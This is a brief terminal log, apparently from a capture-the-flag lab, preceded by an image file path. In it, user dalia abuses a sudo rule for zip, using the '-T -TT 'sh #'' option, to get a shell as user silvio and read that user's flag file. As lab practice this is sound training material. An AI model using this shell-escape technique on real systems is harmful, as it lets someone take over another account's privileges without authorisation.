 dalia@linuxagency:~$ TF=$(mktemp -u)
TF=$(mktemp -u)
dalia@linuxagency:~$ ls
ls
examples.desktop
flag.txt
temp
dalia@linuxagency:~$ rm temp
rm temp
dalia@linuxagency:~$ sudo -u silvio zip $TF /etc/hosts -T -TT 'sh #'
sudo -u silvio zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 37%)
whoami
silvio
cd
ls
examples.desktop
flag.txt
pwd
/home/silvio
cat flag.txt
silvio{657b}